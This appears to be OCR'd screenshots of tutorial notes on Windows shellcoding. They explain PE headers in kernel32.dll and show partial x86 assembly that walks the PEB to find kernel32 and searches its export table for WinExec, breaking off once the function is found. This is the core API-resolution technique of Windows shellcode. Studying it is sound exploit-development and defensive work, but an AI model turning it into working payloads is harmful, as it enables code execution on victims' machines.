 WindowsShellcodingNotes/win
WindowsShellcodingNotes/illu
GitHub, Inc. (US)
https://github.com/cExplr/Windows
Relative Virtual Address (RVA) is an address relative to the base address of the PE executable, when its loaded in
memory (RVAs are not equal to the file offsets when the executable is on disk!).
Here Offset of PE Signature can be located at offset from start of File at 0x3c . We can see in the description that it is the
offset to New EXE Header. Also the data shows the value in this case to be 0x0E8 .
PEview - C:\Windows\SysWOW64\kernel32.dll
File View Go Help
kernel32.dll
IMAGE_DOS_HEADER
IMAGE_DEBUG_TYPE_
MS-DOS Stub Program
IMAGE_NT_HEADERS
Signature
IMAGE_FILE_HEADER
IMAGE_OPTIONAL_HEADER
IMAGE_SECTION_HEADER .text
IMAGE_SECTION_HEADER .rdata
IMAGE_SECTION_HEADER .data
IMAGE_SECTION_HEADER .rsrc
pFile Data Description
00000028 0000 Reserved
0000002A 0000 Reserved
0000002C 0000 Reserved
0000002E 0000 Reserved
00000030 0000 Reserved
00000032 0000 Reserved
00000034 0000 Reserved
00000036 0000 Reserved
00000038 0000 Reserved
0000003A 0000 Reserved
0000003C 000000E8 Offset to New EXE Header
Viewing IMAGE_DOS_HEADER
We can go to the pFile of 0x0E8 to check and Indeed, it is the where the PE signature is at!
PEview - C:\Windows\SysWOW64\kernel32.dll
File View Go Help
kernel32.dll
IMAGE_DOS_HEADER
IMAGE_DEBUG_TYPE_
MS-DOS Stub Program
IMAGE_NT_HEADERS
Signature
IMAGE_FILE_HEADER
IMAGE_OPTIONAL_HEADER
IMAGE_SECTION_HEADER .text
IMAGE_SECTION_HEADER .rdata
IMAGE_SECTION_HEADER .data
IMAGE_SECTION_HEADER .rsrc
pFile Data Description Value
000000E8 00004550 Signature IMAGE_NT_SIGNATURE PE
Viewing Signature
Next, we want to take a look at the export table. Can read more about the export table
http://win32assembly.programminghorizon.com/pe-tut7.html. The export table is where we can find the winExec function i
provided by kernel32.dll. Therefore, if we can find that is exported, we can potentially locate the information about the
flat assembler 1.73.09
File Edit Search Run Options Help
start:
push ebp
mov ebp , esp
sub esp , 0x24
mov eax , 0x41636578
and eax , 0xffffff ;00636578 '\x00cex'
push eax
push 0x456e6957 ;'EniW' esp -> "WinExec\x00"
xor edx , edx
mov ebx , [ fs:0x30 + edx ] ; Points to PEB
mov ebx , [ ebx + 0xc ] ; Point to Ldr Field with type PEB_LDR_DATA
mov ebx , [ ebx + 0x14 ] ; InMemoryOrderModuleList from PEB_LDR_DATA
mov ebx , [ ebx ] ; Points to LDR module containing pointer to ntdll.dll
mov ebx , [ ebx ] ; Points to PLIST_ENTRY Flink of LDR_Module responsible for kernel32.dll
mov ebx , [ ebx + 0x10 ] ; EBX Contains baseaddress of kernel32.dll
mov [ ebp - 0x8 ] , ebx ; Store this baseaddress into stack
mov eax , [ ebx + 0x3C ]
add eax , ebx
mov [ ebp - 0xc ] , eax
mov ecx , [ eax + 0x78 ]
add ecx , ebx
mov [ebp - 0x10 ] , ecx
mov edx , [ ecx + 0x14 ]
mov [ ebp - 0x14 ] , edx
mov edi , [ ecx + 0x1C ]
add edi , ebx
mov [ ebp - 0x18 ] , edi
mov esi , [ ecx + 0x20 ]
add esi , ebx
mov [ ebp - 0x20 ] , esi
mov edx , [ ecx + 0x24 ]
add edx , ebx
mov [ ebp - 0x24 ] , edx
xor edx , edx
.LOOP:
mov esi , esp
mov edi , [ ebp - 0x20 ]
xor ecx , ecx
cld
mov edi , [ edi + 4*edx ]
add edi , ebx
add cx , 0x8
repe cmpsb
jz start.winexecfound
inc edx
mov eax , [ ebp - 0x14 ]
cmp eax , edx
ja start.LOOP
add esp, 26h
jmp start.END
.winexecfound:
mov esi , [ ebp - 0x24 ]
mov edi , [ ebp - 0x18 ]
mov ax, [esi + edx*2]
sc.ASM
26,40 Modified
3:08 AM
27/3/2019